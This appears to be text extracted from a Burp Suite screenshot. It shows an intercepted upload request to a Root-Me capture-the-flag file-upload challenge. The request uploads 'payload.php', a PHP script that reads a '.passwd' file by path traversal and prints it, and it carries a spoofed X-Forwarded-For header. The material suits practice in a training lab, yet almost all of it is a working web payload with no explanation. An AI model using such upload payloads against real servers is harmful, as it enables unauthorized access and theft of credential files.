 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 375
Connection: close
Cookie: PHPSESSID=ao5dcj9vq7s0qldaq6t66cd2s3
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------293582696224464
Content-Disposition: form-data; name="file"; filename="payload.php"
Content-Type: application/octet-stream
<?php
$myfile = fopen("../../../.passwd", "r") or die("Unable to open file!");
while(!feof($myfile)) {
echo fgets($myfile) . "<br>";
}
fclose($myfile);
?>
-----------------------------293582696224464
? < + > Type a search term 0 matches